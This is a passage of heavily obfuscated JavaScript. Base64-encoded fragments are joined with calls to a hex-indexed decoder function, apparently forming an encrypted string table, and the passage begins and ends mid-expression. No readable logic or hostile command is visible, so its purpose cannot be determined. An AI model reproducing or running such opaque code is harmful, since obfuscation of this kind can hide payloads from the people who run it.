CdXNnRjVm1rNkZtb2gn'+'LCdoWnhjTG1valc3eScsJ1dSOU1vQ2tBV'+'zZxJywnVzRQdW9tazBsVycsJ1c2WENkTk'+'pjTmEnLCdwdmVUaVNvdScsJ1c3L2NSOGt'+'xcjhvcCcsJ2Z0cGNNOG9mVzVTJywnV09u'+'a1dPanlXT2EnLCdXNUpjTndOY1RDa0wnL'+'CdmTG1Yb1NvLycsJ2ZDazdXT3YrV1FXJy'+_0x5696181u(0x27d))+('QmRWcScsJ2JiVmNVOG8xVzdLJywncjFkZ'+'Eh0clEnLCdqSmVXVzVGZElxJywnZzIvY0'+'tTbzBXN3UnLCdkSGRjT21vclc3RycsJ1c'+'2VGZXNTNjUVllJywnV1BOZE9jdGNHZ2Un'+_0x5696181u(0x343)+'GEnLCdXNnRjVW1rSFdRcGNOcScsJ3BIZG'+'NUbW9YVzUwJywnVzZuOVc1bGNHWk8nLCd'+'XNlhUbFNrMW1XJywnVzQzZFZta2FXUHZG'+_0x5696181u(0x1db)+'mNSVycsJ3QwVmRKbWtQdnEnLCdXUHRjR0'+_0x5696181u(0x30c)+'ucldQZWNXNzQnLCdXN2poV1E3ZEhkZScs'+'J0ZkODdXUGJjJywnYmJsY1ZtbzhXN2UnL'+'Cd1TFpkVlNrUUJHJywnV1JwY0dLdWdXUH'+'EnLCdpeE5jUlNvV1c3QycsJ2xHSmRRWWR'+_0x5696181u(0x170)+'Q29abkcnLCdXN3Jya1NrZ2tHJywnelNrR'+_0x5696181u(0x188)+'hrMFdPemFXUXEnLCdXUmxkU2FkZFBzTyc'+_0x5696181u(0x294)+'LCdxeEJkUVhuTicsJ2lIM2RHcS9jTHEnL'+'Cd6ZUNtV1FiUCcsJ1dSU3VXUmhjUThvWS'+'csJ3NNTmRQZ2hjVkcnLCdXNVJkVDJSZEo'+'4b1cnLCdGMnVEV096SicsJ1c1dllXNUpj'+_0x5696181u(0x312)+'kwwcVdQOCcsJ1dSZGNUU2tzeThrQicsJ2'+'5aSmNTU29YVzZLJywncnVteldSNVonLCd'+'XNldseFNvcURhJywneENvNFc1VGlmcScs'+'J3hmbGRNWHhjSlcnLCdXN0JjR2UzY1ZTa'+'0UnLCdXUkdOVzRwY1NibScsJ1dSU1NXNn'+_0x5696181u(0x2e5))+('VzRYSGRDazVsYScsJ2NhL2NMbW8xVzRXJ'+'ywnVzRiRmR1cGNUYScsJ1dSdGRROG9pV1'+'JETScsJ2pabGNLOG80VzU4JywnV09oZEt'+'TbzhXNWhjUUcnLCdhbW9OV1FKZE04b0Qn'+_0x5696181u(0x156)+_0x5696181u(0x1be)+'JXNFMnLCd2d3RkVU5CY01HJywnQThrd2t'+_0x5696181u(0x31d)+'UWEnLCdXNkpjSjhrNVdQaGNJRycsJ2JIQ'+'1RXN3BkT2EnLCdpcVpjVDhvN1c3MCcsJ2'+'Jta29XUGJEV1BpJywnQVNramRDa29XUnE'+_0x5696181u(0x2f9)+'SicsJ1c3M2RMU282VzZ1VCcsJ1dRaGRLO'+_0x5696181u(0x2d8)+_0x5696181u(0x17d)+'nVzdGZFIxM2RUOG9zJywnVzYzZFJDazlX'+'UWo1JywnVzRqRVdQaUxXNVcnLCdXUTdkV'+'lgvZFVkRycsJ3AwQ0lsQ29HJywnVzQwMF'+'c0OW10cScsJ1c0VmRLMDdkSkNvMScsJ1c'+'3M2NMTUpjUkNrYScsJ1dSSmNReGV0V1FD'+'JywnREkxYVdPUmNUcScsJ1c2cjdnMmRjS'+'2EnLCdEeG13V09MRCcsJ2NDb2lXUU5kTD'+'hvNScsJ1dQN2NUbW95amc4JywnVzc1Rmk'+'4b2RkRycsJ1c1OTFuQ2tjb1cnLCdETEpk'+'SThrbnNxJywncWFmZXM4b2InLCdXT3hkV'+_0x5696181u(0x324)+'csJ1dQMWFXUDl3V09pJywnVzdsZEpibVp'+'nYScsJ1c2OXBXNUZjTmQ4JywnRjM4RVdR'+'TFInLCdXN3ptVzc3Y1NKUycsJ0VTb1Rma'+'E93JywndXhPNldRVE8nLCdXNmRkVG1vTF'+'c3R3AnLCdX')+(_0x5696181u(0x2bc)+'VNrZScsJ1dQcGNKQ2tkckNrQycsJ1c3Tm'+'RRZDhHYkcnLCdvcnRkTWNwY1ZXJywnc1d'+_0x5696181u(0x14b)+'T2xkU2EvZElyZScsJ1c3M2NTbWs2V09WY'+'1JxJywnV09xeWc4a1VXN3knLCdXNDdjSl'+'hOY09Db2InLCd1MDNkVHZGY1FHJywnVzR'+'SZFVMbGRPOG84JywnVzVaZE5Ta3lXUURO'+'JywnVzVLU0FDb0t4RycsJ1dPSFpXT2Y1V'+'1BtJywnV1JKZElIVmNIdUsnLCdXUE5jTk'+'NrZEVDa0UnLCdXNGYxVzcvY0lxdScsJ3l'+_0x5696181u(0x16b)+_0x5696181u(0x31e)+'DhrOScsJ3pMM2RLWmpFJywnV1FCZFBTb2'+'pXTzFlJywnV08vY0lleVZXUUMnLCdXUlR'+_0x5696181u(0x2c2)+'J1c0M2NPOGsvV1I3Y0dhJywnV1JGZE9Db'+'0pXN0JjUlcnLCdXUlJjTXVLcVdSbScsJ1'+_0x5696181u(0x2ca)+'nLCdXNDFZbkNrUWRXJywnV1B4ZEk4b0dX'+'NnBjR3EnLCdXNXRkUjhvalc3U3AnLCdXT'+'2RkTjhvbFc3UmNRRycsJ0VTbzhXNm5WZV'+_0x5696181u(0x258)+'nLCdEU29sa1NrdXFHJywnYVo3ZFVJWmNU'+'YScsJ1c3NWVXUEJkVVdpJywnV1JqM1dRb'+'kdXUjgnLCdXN1d1QVNvR3RxJywndmZ0ZE'+'5Da0dyVycsJ1dSdW9XTy9jSDhvSCcsJ3V'+_0x5696181u(0x257)+'YScsJ1dQOWdsU2srVzVHJywnVzZlZ1c0N'+_0x5696181u(0x279)+'1vaCcsJ3Ax')+('SmNTU29wVzRPJywnVzdoY0x1M2NIU2tmJ'+'ywnVzZOY1NTa2hXUjdjVWEnLCdXUkxVZ2'+'1ra1c1bScsJ2pTa3d6Q292RUcnLCdydXR'+'kUmExSScsJ0MweXhXT3pPJywnbEkvZElZ'+_0x5696181u(0x127)+'m1vTCcsJ3Ftb2FXT3JSVzVTJywnb0haY0'+_0x5696181u(0x31b)+_0x5696181u(0x2a7)+'VzVhQVc2ajl6RycsJ1dQVmNKMDBCV1BDJ'+'ywndFNrRGRLZGNWYScsJ2YySmNSQ29tVz'+_0x5696181u(0x128)+'kSThvNycsJ3VnRmRMYW4wJywnVzc3Y1Aw'+'M2NIQ2tsJywnaW1rOVdQV3JzbW9Odm1vR'+'2ttb3NnWFpjU0cnLCdXN0hGZFNvMWtHJy'+'wnczNsZFQzSmNJRycsJ3pDb1FqMWltJyw'+'ndkplOVdQSDknLCdkck5jT21vUlc0OCcs'+'J2YyN2NKbW9XVzRlJywnV1FMTHA4a3ZXN'+_0x5696181u(0x306)+'EnLCd2U29pVzREaWRxJywnV1JXbFdPZGN'+'VbW9rJywnQ3hHVldSek0nLCd3Zi9kTXEz'+'Y1NxJywnV09lUVc1SmNWWkMnLCdxZ3hkV'+'WVWY1FhJywnckNvK2FTa2J5RycsJ1c0RD'+'VwMHBjR2EnLCdXUEpjTVNvN254dScsJ3Y'+'4b2dkbWtvcUcnLCdXNXRjTENrMXVtb0wn'+'LCdXUWI0ZDhraVc2ZScsJ1c3aGRUZVJkV'+'W1vdicsJ1dQeGRLbW9wVzVGY01hJywnVz'+_0x5696181u(0x1bc)+'XJywnV1JSZE50N2RVSDgnLCdCU29JY1Nv'+_0x5696181u(0x28a)+'1JLZVc2NCcsJ3VKTzJXT1B3JywnY0NvcF'+'dPZGRVU290')+('JywnZUpwY1Ntb1lXNmknLCdEU29CbUxLK'+_0x5696181u(0x22b)+'9wVzQweScsJ1c1N2RVbWtHV1JIOScsJ1d'+'RQmROQ29ZV1BySCcsJ2tIQmNMU29jVzR1'+'JywnQm1vZmxta25DRycsJ3dta1BlQ2tsV'+'1A0JywnV1BoZE44bzhXUm5HJywneXRPQV'+'dRbkInLCdxYjlZczhvbicsJ0ZhYjNXUlZ'+'jTUcnLCdXTzdjT21vOG9lbScsJ2lKVmNM'+'U29KVzZxJywnRElmUnNtbzAnLCdXNWRjS'+_0x5696181u(0x180)+'dyU28vV1A5RVc3NCcsJ3Ntb1NkTldqJyw'+'nQjFKZE5Da09BcScsJ1c1dVdGOG9xQXEn'+'LCdhbW9aV1FoZEtDb3MnLCdXNlhPY2UvY'+'0pXJywnYm1vTVdSN2RLU29XJywnVzVGZE'+'9keWtpVycsJ1c1WmRMQ2s2V096dycsJ2l'+'IaGNIQ29OVzR5JywnV1JOY1MwbXlXUnEn'+_0x5696181u(0x21b)+'WUnLCdXNVRXV095eVc3ZScsJ1c2M2NJeH'+'BjUW1rVScsJ3Z1dGRMZ2hjS3EnLCd5OG8'+_0x5696181u(0x1d3)+'UmxkUzhvTVdPakcnLCdXUFJkSFg3ZEtHU'+'ycsJ1c3L2NTM2hjSThrbCcsJ1dSbGNUQ2'+'9QaXhPJywnRFhDZ1dSdm0nLCdXN1pjRzF'+'0Y0pDa3AnLCdjU2tGcW1vYkVXJywnVzR0'+'Y09lVmNTOGtVJywncm1vZWxta1R4VycsJ'+'2pndXVsOG9lJywnclNvQ2RmOFcnLCdXNH'+'hjVGg3Y0hTa2EnLCd2bW9UZWd5OScsJ1d'+'RN2RHWC9kR2RLJywnVzdESmY4b3RnRycs'+'J2N0ZGRRcVpjTWEnLCdXUm5LV1FMeVdSR'+_0x5696181u(0x310)+'RoeGNMYScs')+(_0x5696181u(0x319)+'1c1QmRRZy9kTzhvNycsJ1c2MXJXTzhqVz'+'ZTJywnVzVQWWlNM2NLYScsJ2VZQmNWQ29'+'XVzZpJywnY0NrT1dRRDhXT08nLCdwaEdO'+'Y0NvZScsJ1c0S09XNUg5eVcnLCdCU291V'+_0x5696181u(0x2d6)+'pkTHFkZE9aVycsJ1c1ZGNJQ2t3cVNvKyc'+'sJ1c3dGROYzhublcnLCdXUDBaVzVKY1RH'+'OCcsJ2RDa1NXUmY4V1BTJywnVzdpTFc2c'+'k51VycsJ1c0WFdXNWhjS0hxJywnV1Jldl'+'c2cGNWSDgnLCdXN1JkUHFpU2pXJywncjJ'+'oZE10dGNIVycsJ3Fta1lsQ2ttV1JPJywn'+'VzU1OGU4a0xncScsJ0N0dU1XTzV0JywnV'+'zYxcVc0bGRJU2tqVzUwemxtazVqU2tFel'+'cnLCdXNDFmV1E3ZEl0aScsJ2hTa1JXUTF'+'ZV1E0JywnVzVWY1JDa2hXTzdjUUcnLCdh'+'YnBjUjhvclc0OCcsJ0VnM2RMTkZjUWEnL'+_0x5696181u(0x33f)+'tlJywnVzcvZFRTb1ZXNGlkJywnV1AwWlc'+'1WmNHYzQnLCdXNjUrZFNvemNHJywnVzZo'+'ZE9TbzJXNE8wJywnVzZmb1dQWmRJWmknL'+'CdXUHBkS21vdldSamcnLCdhMmVMaDhvKy'+'csJ2Z2ZWhjU29HJywnakNvY1dPZGRQQ29'+'LJywnVzdXeXhtb1RBVycsJ3FKOElXTzl4'+'JywnQk1DTldSOUknLCdlZUZjSW1vQVc0V'+'ycsJ3pXNEZXUmJZJywnVzdWY0xta2V4OG'+'9vJywnYm1rcFdRbkNXUUMnLCdXN3pPVzR'+'OY0tyQycsJ2htb1hDQ29BVzZQc1c1UmRU'+'Q28vVzZ4Y1JkQ0wnLCdXUFRQV1FIeldPN'+'CcsJ1c1WGpsdkZjS2EnLCdXUTdjT2dPMl'+'dQaScsJ1c1')+(_0x5696181u(0x2e3)+_0x5696181u(0x217)+'csJ1dRQmRKSk5jTzJDJywnV08zZE84byt'+'XN0JjTlcnLCdzdDFid0NvaCcsJ1c1U3dX'+'N1BPdWEnLCdzTUpkUlNrRnhXJywnVzRiU'+'mdTa0poRycsJ1c2emxXNVpjTnRLJywnV1'+_0x5696181u(0x160)+'sJ3JjYkdXUEZjTlcnLCdXUnVIV09KY1ND'+'bzAnLCdFV2pNV1JsY1JXJywnVzZWZEptb'+'3lXN1NvJywnejhvZWJNeWknLCdFaDNkVE'+'l2MCcsJ0VTa0tiQ2tjV1B5JywnRENrUWt'+'Ta21XUmEnLCdsYnRjVVNvWVc1NCcsJ2Uy'+'bGNHU29vVzdXJywnV1FOZElTbzdXUXJlJ'+_0x5696181u(0x1a3)+_0x5696181u(0x342)+_0x5696181u(0x24a)+'a3JXUGZZV1JLJywnZmdOY0ptbzdXNFMnL'+'Cd2Wnpxd21vZicsJ0RDb0ZXT1g1VzRPJy'+_0x5696181u(0x174)+'XNjAnLCdXNEhrYjhvY25hJywnY1p0ZEpx'+'L2NMYScsJ0NjYkJBU283JywneHU3ZFFyd'+'m0nLCdXT2F4VzdwY0xxUycsJ2Z0WmNHQ2'+_0x5696181u(0x27a)+'kVlpCZE5iYScsJ3NLRmRKdHRjT3EnLCdX'+'NS9jTVNrRFdQbGNPVycsJ0FDb0dXNmJRY'+'1cnLCdxZXluV1BYOCcsJ2hmV25jOG9JJy'+'wnQXdCZExyRGsnLCdXNW56VzVkY0dhQyc'+'sJ2VYN2NQU29UVzRxJywna21vR2FTa0FD'+'cScsJ2pHUmNMOG9nVzZtJywnQ3hWZFY4a'+_0x5696181u(0x2e9)+'dRN2RIR1Mn')+(_0x5696181u(0x22e)+_0x5696181u(0x1ae)+_0x5696181u(0x2fc)+_0x5696181u(0x202)+'JywncTFwZExHVEgnLCdXUmhjU0s4N1dPV'+_0x5696181u(0x1af)+'dXUFMnLCdCMEZkUWRKY0xHJywnVzVTS0V'+_0x5696181u(0x177)+_0x5696181u(0x152)+_0x5696181u(0x1c0)+_0x5696181u(0x1de)+'XT3pvV1FlJywnQW1vaGhmODEnLCdXUlBL'+'a1Nrclc3bScsJ3pTb0NtMVM0JywnZVlwY'+'1VTbzlXNmEnLCdXN1QvY1NvdGpHJywnVz'+'dHUlc0SGlzRycsJ2ZzdGNQU291VzR1Jyw'+_0x5696181u(0x23a)+'YScsJ1c2Yk1tbWt4blcnLCd6R2ZsV09CY'+'1RxJywna3M3ZFFzaGNHcScsJ3czMGxXUU'+'xrJywnQ21rTWVoM2NNYScsJ1dQYUFXUVZ'+'jUG1vMicsJ1c3bi9rMi9jT1cnLCdXUG12'+_0x5696181u(0x18d)+'CduOGtGRUNvM3VxJywnV09CY0poOHpXUU'+_0x5696181u(0x31c)+_0x5696181u(0x2ff)+'a3l4Q28zJywnallxblc3VmRWYScsJ3I4b'+'21lZmFTJywnZFhoZFJIRmNUVycsJ0Vta3'+'ZtOGs3V1BLJywnVzRUVGhDazFscScsJ2g'+'4b0RXUmRkVVNvQScsJ1c1SGJsU2tOZEcn'+_0x5696181u(0x231)+'TgnLCdXUmhjU3ZhVldPaScsJ3FmeGRROG'+'t2RVcnLCdX')+('NVh3ZkNrNWVHJywnRkNvZ1c2OXBmYScsJ'+_0x5696181u(0x169)+_0x5696181u(0x243)+'HJywnVzREeG9maGNSYScsJ2E4b2JXT3hk'+'UDhvYicsJ1c3N2RNSmlvYWEnLCdXUWV0V'+'zc3Y0hibScsJ1dQWmNVbWthdThrYicsJ1'+_0x5696181u(0x1f3)+'nLCdrMm1YZENvMCcsJ1dQcGNWQ29vZmg0'+'JywnVzQvY1Q4a3FDbW9ZJywnVzdOY0s4a'+_0x5696181u(0x230)+_0x5696181u(0x1f8)+_0x5696181u(0x182)+'VzU4JywnV1JUQ2o4a1FXNkcnLCdGcWF1V'+_0x5696181u(0x339)+'tOY0pxJywncG1rRVdQblNXUVcnLCdXT05'+'jSzJXQVdRRycsJ1c2TmRJOG94VzYwWScs'+_0x5696181u(0x347)+'CdXNVJjTjhrcXhTb3UnLCdXNlJjUlNrd1'+_0x5696181u(0x20f)+_0x5696181u(0x349)+_0x5696181u(0x210)+'zYwJywnVzU1bWR3UmNJYScsJ3lLUmRPTH'+'RjS0cnLCdXUWxkSFlKY04wYScsJ2dNN2N'+'MU281VzQ4Jywnck5WZE50cmonLCdDR1h1'+'dDhvMicsJ1c0UDhvbWtKcEcnLCdXNFZjT'+'DhrY1dQN2NKcScsJ3Q4b3dXUVBRVzRXJy'+'wnc3hsZFQxWmNTRycsJ1dSaGNNOGtxdjh'+'rVScsJ1dSOVVXUXo5V1JlJywnamVDTmlT'+_0x5696181u(0x227)+'21rSFdRakcnLCdyQ28yZXhHdScsJ3p2N2'+'RRU2tWdWEn')+(_0x5696181u(0x12f)+'mEnLCdXUjVVV1BUM1dRNCcsJ2tnL2NTOG'+'9JVzU4JywnVzRGZFZTa2FXUDl2JywnVzQ'+'5cVdSZUlXN2EnLCdkTWRjSVNvZFc2cScs'+_0x5696181u(0x2a2)+'G96JywnV1FaZFVYQmNQMHEnLCdXUk5kR0'+'lGZE5ZNCcsJ3RTbzJXT1RkVzQwJywnV09'+'UTmNDa1NXNE8nLCdXUEJkRzhvV1c1ZGNO'+_0x5696181u(0x161)+'01zTycsJ3RhWHhxbW92JywnVzdaZFRta0'+'ZXT2pKJywnRDhrOGNta0lXUE8nLCd5c1R'+'zcThvcScsJ3hTa21lU2tPV1BDJywnVzRa'+'ZFByNHhkRycsJ1dSR2ZXUS9jVm1vZCcsJ'+'1dPZGRSaHBjUzBpJywnV094Y0ttb0ViS0'+'8nLCdkR09qVzVsZE1XJywnV1A3ZFRKWmR'+'NV0MnLCdXN0NOQ1NvQXVhJywnV09wY1F2'+'cXNXTzgnLCdXNEhjZFNvcm1XJywnckNvM'+'1c3UC9rcScsJ0Q4b3VXNG54b3EnLCdXT0'+_0x5696181u(0x206)+_0x5696181u(0x1fd)+'J1dQaGNLZ09WV095JywnQ0NrbWIyRmNRY'+'ScsJ1c3M2RORzB0Z3EnLCdBbW9JZGY0bS'+_0x5696181u(0x332)+_0x5696181u(0x15a)+_0x5696181u(0x241)+'GxkUlk4bWthJywnVzZDZ1c0TGt2YScsJ1'+'c2UmRTU29uVzV5QScsJ1c3M2ROSnVDZ1c'+_0x5696181u(0x1ed)+'cScsJ3hDbytibWtKcUcnLCdXUFNKV083Y'+'1M4b0onLCdXUnhjSjhrL3dDa2YnLCdXN1'+_0x5696181u(0x1f1))+('TmNVYScsJ2tjM2NSbW9MVzQwJywnVzRoZ'+'FZyZXRvYScsJ2Z0Q0JXNmRkT2EnLCdXUU'+'xVYlNrd1c3ZScsJ1dRRFBXT1BPV1JtJyw'+'nQXhSZEdkZmQnLCdXUUhNV1BUY1dRdScs'+'J1dScGNTU2tNQm1rVScsJ1dSbmVXUWo0V'+'1BxJywnV1I3Y0tnRzhXT0MnLCdxSWVSV1'+_0x5696181u(0x262)+'Pek9XUDAnLCdGZUZkR3FsY0pHJywnVzQ1'+'ZVc3SmNMSGUnLCdiSFpkVlpoY1FXJywnR'+'kpYSEJtb0gnLCdXN2pCZzBWY0lxJywnVz'+'QxUG5tb3dkRycsJ2VLWmNLQ29ZVzRHJyw'+'nV1BpUVdRM2NVbW9BJywnVzVGZFZtb1BX'+'NmF6JywnVzZaZEk4b3ZXNTB6JywnV081V'+_0x5696181u(0x1ce)+'Y5RGNDb2djRycsJ1c1VDNhU2tDaGEnLCd'+'DMXBkT2M3Y1JXJywnaExOY0ptb21XNk8n'+'LCduOG9rV09aZEptb1knLCdXNDloYW1vN'+'GRhJywnbTJGY0pTbzlXN1cnLCdXT25uV1'+'JYdldRaScsJ1c1SmNIU2szV1BKY01HJyw'+'nV1J4ZFBXN2NIMUsnLCdsV0JjUENvRVc0'+'eScsJ2ZYUmNKQ29YVzZTJywneDhvQ1c3M'+_0x5696181u(0x298)+'diRmNNdmUnLCdvOGsyV1JucVdPdScsJ0F'+'nM2RTd3RjU2EnLCdXUXZVV1F6eldPMCcs'+'J1c1ai9XNXRjTGJ1JywnV09tMVc1RmNWc'+_0x5696181u(0x190)+'s3c1NrNScsJ0FTb3lqOGt3dVcnLCdXNnp'+'DV1B5TFc3dScsJ3FDb3doOGtBemEnLCdX'+'N3BjU0Nra3hTbzgnLCdXUW5MV1FMdVdRa'+'ScsJ1c1bm9hTjdjR3EnLCdGZFhHejhvbS'+'csJ1c0SmNI')+('bWtxdFNvOScsJ1c0dkhXUkcrVzZXJywnV'+'zZUUVdRM2RUWm0nLCdXNnhkTGJhSm9hJy'+'wnVzR4ZExzV2NqYScsJ1dSUmRVV3BkSXN'+'hJywnYmJGY0o4b2JXNzAnLCd6dlpkU0Nr'+'cHZXJywnVzVyWVdQS0RXNWEnLCdkZnhjU'+_0x5696181u(0x34d)+'c2bGNRZkpjTjhrTScsJ1c1WGRpOGtlZ0c'+'nLCdXNXJ2VzYzY0haaScsJ1dSS1lXTzNj'+'TlNvSCcsJ1dSRmRUU29rVzV4Y0dxJywnV'+'09OZE5DbzJXNUJjTmEnLCdpQ2szV1FyWF'+'dPeScsJ1dPdGNMOG9wbWdXJywnc3VsZFR'+'NeGNLYScsJ2Ztb0FXT1ZkTjhvVycsJ3VK'+'dkxEbW9sJywncXZCZEdTa2l2YScsJ3NTa'+'29jOGtYV1J1JywnV1BsZFVXWmRQWWknLC'+'duQ2tqV1BIcVdQTycsJ3lmVmRSOGtGelc'+_0x5696181u(0x1d1)+'b0cnLCd2TEJkVkNrTkRhJywnaVNvSFdPQ'+_0x5696181u(0x311)+'N0Q283JywnaDNkY09tb21XNmEnLCdvbW9'+_0x5696181u(0x1aa)+'WmNWTUdOV1I4JywnQ0NvcGJ1eUsnLCdXU'+_0x5696181u(0x214)+_0x5696181u(0x2c3)+_0x5696181u(0x1a8)+'TycsJ1dPTHNlQ2t5VzR1JywnVzR6Rmdtb'+_0x5696181u(0x203)+'9SV1FaZEhnYScsJ2pkbmtXNERzdUtueHZ'+'aVycsJ1dRbGRSbW92V1A1bycsJ1c3ejNt'+'U285YmEnLCdkQ2txV1JyUldPQycsJ1c0e'+_0x5696181u(0x1fa)+'wnVzRaZEsz')+('M2RMQ29zJywnVzZWZEtMUmRSU283JywnV'+'zRsY1NNZGNOOGtPJywnV1B4ZEtjQmNRd1'+_0x5696181u(0x216)+_0x5696181u(0x159)+'Q1NvbldPcndXNUpkSGZUUlc2TycsJ1c0R'+'ytCU281dEcnLCdXNUZkSzBSZE1tb2wnLC'+_0x5696181u(0x29c)+'3JywndVdPSFdSWEcnLCdXNVNXc1Nvb3NH'+'JywnVzd5ZXFDbytxYScsJ1dPUEVsOGsrV'+'zdlJywnaG1rbWlDa1dXUThVV09LJywnVz'+'Zmd1c2N2NLZFMnLCdXNUhMV1FSZFRxeSc'+_0x5696181u(0x25a)+'aScsJ2FTa3BXUGpiV080JywnVzd6Z1c1S'+'mNOYksnLCdXUFdpV1FkY0w4b3MnLCdXUT'+_0x5696181u(0x2dc)+'xV09lJywneVNvZGtDa3REYScsJ2NhSmRL'+'c1pjUFcnLCd1ZUZkTGRyaScsJ1dRQmNKT'+'DRjV1FXJywnVzRkZFZta0NXT0h3Jywnbk'+'pGY0ttb2ZXNHUnLCdXNmRjVE5kY1ZDa1M'+_0x5696181u(0x14d)+'ZlcnLCdXNFJkSENrK1dQUFAnLCdGU29na'+'jhrYndhJywnVzZOY1RTa01EOG9GJywnVz'+'ZaZE5hT2dqYScsJ3Vtb1BhM2luJywnb21'+'vZFdQZGRTbW90JywnVzdkZFVDa2lXUVA3'+_0x5696181u(0x165)+'ycsJ1c2N2RJU29wVzdLUicsJ2RKRmROWm'+'RjVkcnLCdhYVJjVFNvRVc2UycsJ2Nta1V'+'DU29iRkcnLCdXNWhjTFNrc3lTb1UnLCdE'+'U29FY21rOHZHJywnQWd4ZFVkSmNSVycsJ'+_0x5696181u(0x33e)+'gnLCdXNm5T')+('aHZwY1FhJywnQlo4UldQUDUnLCd4aGxkU'+_0x5696181u(0x17b)+'d0OGtmaThrUVdRcScsJ0V3TmRSU2trenE'+_0x5696181u(0x1c8)+'UmZ2JywnRXZ0ZFRJTC8nLCd0MUZkUXZKY'+'0txJywncUNvZ2plYXgnLCdrQ2szV09mbF'+'dRNCcsJ0VzVzZXT2ZmJywnY0hOY0pTb1l'+_0x5696181u(0x32b)+_0x5696181u(0x1a7)+'mFDa1FEVycsJ3VDb0xheDRyJywnVzdiMl'+_0x5696181u(0x32d)+'zY1JTb3hXNkMnLCdwbW9OV1BkZEc4b0En'+'LCdXN1QrY0NvaW1xJywnV1JOY0dDa05FU'+'2tTJywnanEzZFVjM2NQYScsJ3AxeVhpOG'+'9aJywnVzRuZlc1RmNUYksnLCdlS2xjU0N'+'vRFc3cScsJ1c0L2NOTTNjTThrbicsJ0ZD'+'b0ZXNFhhZnEnLCdnZGhkUVkvY0dhJywnV'+'zdPcHhtb1hxVycsJ1dRUmNRQ2tGRVNrWS'+'csJ1dSSHVXUDVpV08wJywnbm1rc1dQNUF'+_0x5696181u(0x2b5)+_0x5696181u(0x30e)+'2RWOG9UV1JieCcsJ0F3L2RLSjlrJywnVz'+'VwY1NDa0NxOG9vJywnVzZqMldQbWNXNUM'+'nLCdXNk5jUDhrS1dSdGNVYScsJ3g4b2hX'+'NUhUYWEnLCdXUEJkU21vOVdQYk8nLCdzU'+_0x5696181u(0x1e6)+'pTb09XUEpkTENvZicsJ1c3RmNTbWtDdTh'+'vYycsJ1c0eGRQWXF3b1cnLCdvdFJjUDhv'+'Slc0dScsJ1dRM2RUYXhkUVpxJywnV1BWY'+'1RnV3BXTzgnLCd5Q2tXaXdoY1RhJywnV0'+'9tRlc2eGNO')+('V3UnLCdzSXpLc21vSCcsJ3RTa2RjMzNjU'+'WEnLCdDU29GcGhHMicsJ3JxYklXUEpjTl'+_0x5696181u(0x272)+'nLCd4dXhkUzFCY0xhJywnV1A3ZEtiaGNN'+'eEMnLCd3bW9jV1JiOFc2YScsJ1dQcGNLQ'+'29aak5DJywnQzBGZE5ta2p3RycsJ2hYUm'+'NJbW9aVzZtJywnV1BPcldQcGNQOG90Jyw'+'nVzdmM244b2hlYScsJ1c1aGNLQ2tLV1A3'+'Y1VXJywna0d5alc2WmRJcScsJ1c3dGRSU'+'290VzZHYicsJ1dQRmRTQ29aVzdSY0dhJy'+'wncTNOZFJhamonLCdXNWxkTXFhSGZxJyw'+'ndDMvZFBxZGNNRycsJ1c3dUlXN3ZKdHEn'+'LCdxZDVRV1BoY0tHJywnVzYzY0lTa0JXU'+'TNjVUcnLCdXUnE3VzdGY1RzMCcsJ29lZX'+'FhU29SJywnV1JtTlc3RmNKYm0nLCdCS1d'+'BV1I5RicsJ2N2YUluU292JywnRThvSFc0'+'RGwnLCdXUlpjTWhtQ1dRYScsJ1dSM2RNc'+'nRjSWdHJywnV1B4ZEhtb0JXUnJ5JywndH'+'FYcUVHJywnaENrK1dQajlXUE8nLCdrQ28'+'0V09wZFNtb2QnLCdFbWs1ajNWY0dhJywn'+'VzdSZFJHR2thYScsJ1c2bGRUWjRIZFcnL'+'CdnQ2t4ckNvNnhHJywnV1JTMVdRUmNSQ2'+_0x5696181u(0x29e)+'0N2NTVycsJ1dPQmRJU28rVzVsY1JhJywn'+'V1J4Y0o4ay9yOGtVJywnVzd0Y0xOQmNJQ'+'2taJywnVzRiNGpoM2NKRycsJ2RiOHVXNW'+'xkTGEnLCdyMk5kTlNrYXRXJywnVzdmSVd'+'RSzlXNFMnLCd6Q2s1ZDEvY01HJywneDBo'+_0x5696181u(0x209)+'kZjVVNrTHo4b3onLCdXNFpjU1NrMnRTb0'+'InLCd4MEZk')+('S3F0Y0tXJywnV1BaY05Db1JjMG0nLCdXN'+'GhjSTBOY1ZTa3MnLCdXNG5xY01WY1NHJy'+_0x5696181u(0x281)+'SdGNUcScsJ0U4bzdkZTQnLCd5Q29mV1JU'+_0x5696181u(0x288)+'UknLCdXT1BiajhrQ1c3OCcsJ2ljWmNVOG'+'9yVzdXJywnVzVOY1Vta2dxU29EJywnQXE'+_0x5696181u(0x18c)+'V09sY1VDb0RhTDgnLCdvU29oV1JOZEptb'+'3knLCdXNE9GVzR2bXFxJywndG1rUGhTa3'+'lXUmEnLCdEOG9lYjhreXJXJywncVNrT2J'+'Ta25XUlcnLCdXNDhVQUNvRnlxJywnV1Ez'+'ZE9TbzhXN3BjTkcnLCd5OG9Jb1NrUHdhJ'+_0x5696181u(0x233)+'BHJywnV1BXa1c1bGNNY2EnLCdXNUZjS1N'+'rUldSbGRMR1JjUHhSY1Y4b3lXUkNoJywn'+'ZHdWY1VTbzdXNmUnLCdXN0tGRm1vNEJxJ'+'ywnVzY3ZEdta3BxOGtURGNhdCcsJ1c0cG'+'NITTdjSm1rVCcsJ1c0L2NJOGtQcW1vaCc'+'sJ3EzT3BXT2JHJywnZ3hKY0pDb1NXNGUn'+'LCdpSC9kSHJCY1NxJywncm1rOGNta2hXU'+_0x5696181u(0x2a6)+'cnLCdXNTE4V1BsZFVJQycsJ1c3RmRKZHF'+_0x5696181u(0x215)+'b01kY09XJywnZEdlR1c3UmRQVycsJ0RDa'+'2xmZ1pjTGEnLCd2U282cENrWERhJywnQ0'+'dYY3Y4b2QnLCdxSkxjV1JkY1NHJywnVzV'+'SZElIYW5nVycsJ2NLdGNLOG82VzRXJywn'+'a2J5Vlc1aGRPRycsJ1c0WG9XUGRkSEpDJ'+'ywnZzNkY0dtb3VXNTgnLCdXUXJXbThrUF'+'c0SycsJ1dS')+('WmRTWHBjVXZpJywnejBCZEhHclcnLCdyb'+'W9KYkNrbXZhJywnajhvbVdReGRNQ29VJy'+_0x5696181u(0x2a3)+_0x5696181u(0x1b8)+_0x5696181u(0x123)+'zZpaicsJ1c0M2NVMEpjUVNrSicsJ3ZnWm'+_0x5696181u(0x2f2)+_0x5696181u(0x23c)+'LCdXNGxkUlppZ2tHJywnV1FaZFNTby9XN'+'DNjVlcnLCdsWThzVzZsZEhxJywnV1BWZE'+'tJL2NJZUMnLCdXUDdkTFpoY1Z1ZScsJ2x'+'OZTdubW9R